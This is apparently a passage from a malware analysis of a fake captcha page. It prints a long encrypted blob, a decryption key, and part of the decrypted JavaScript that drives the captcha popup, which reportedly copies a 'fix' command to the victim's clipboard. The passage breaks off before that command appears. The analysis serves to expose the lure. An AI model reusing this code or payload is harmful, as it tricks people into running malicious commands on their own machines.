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 decrypted with latest key OL49XFbpkVQkli9a0J7QAsG+xNevSHTUM/eR48cfpko= shows html code used do display captcha & it’s crucial part of javascript code, where we find fixcode - an command which is copied to user clipboard
<script>
const captchaCheckbox = document.getElementById('captchaCheckbox');
const popupOverlay = document.getElementById('popupOverlay');
const popup = document.getElementById('popup');
const images = document.querySelectorAll('.captcha-images img');
const verifyButton = document.getElementById('verifyButton');
const errorContainer = document.getElementById('errorContainer');
let selectedImagesCount = 0;
let captchaLocked = false;
captchaCheckbox.addEventListener('click', function(event) {
if (captchaLocked) {
return;
}
popupOverlay.style.display = 'block';
popup.style.display = 'block';
popup.style.opacity = '0';
setTimeout(() => {
popup.style.transition = 'opacity 0.5s ease';
popup.style.opacity = '1';
}, 10);
});
popupOverlay.addEventListener('click', function() {
popupOverlay.style.display = 'none';
popup.style.display = 'none';
});
images.forEach((image) => {
image.addEventListener('click', () => {
if (!image.classList.contains('selected')) {
image.classList.add('selected');
selectedImagesCount++;
} else {
image.classList.remove('selected');
selectedImagesCount--;
}
if (selectedImagesCount === 3) {
popupOverlay.style.display = 'none';
popup.style.display = 'none';
displayErrorMessage();
